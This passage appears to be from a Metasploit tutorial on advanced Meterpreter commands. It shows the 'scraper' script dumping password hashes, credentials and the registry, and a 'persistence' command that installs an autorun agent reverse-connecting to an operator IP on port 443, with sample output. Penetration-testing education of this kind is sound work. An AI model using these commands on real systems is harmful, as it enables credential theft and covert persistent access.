 • Advanced Meterpreter Commands

12. Scarping System

This Script enumerates just about everything you could ever want from a system.
It will grab the usernames and passwords, download the entire registry, dump password hashes

meterpreter > run scraper
[*] New session on 192.168.1.1:1095...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\WINDOWS\TEMP\Vcfuyfm.reg)

13. Persistence

Persistence script allows you to inject a Meterpreter agent to ensure that Meterpreter is running even after the target system reboots If this is a reverse connection

Note : We run persistence and tell Windows to auto start the agent at boot time (-X), wait 50 seconds (-i 50) before connection retries, run on port 443 (-p 443), and connect to IP 192.168.33.129. We then establish a listener for the agent at X with use multi/handler, and after setting a couple of options and running exploit

meterpreter > run persistence -X -i 50 -p 443 -r 192.168.33.129
[*] Creating a persistent agent: LHOST=192.168.33.129 LPORT=443 (interval=50 onboot=true)
[*] Persistent agent script is 316384 bytes long
[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\asSnqrlUDRwO.vbs
[*] Agent executed with PID 3160
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\xEYnaHedooc
[*] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
xEYnaHedooc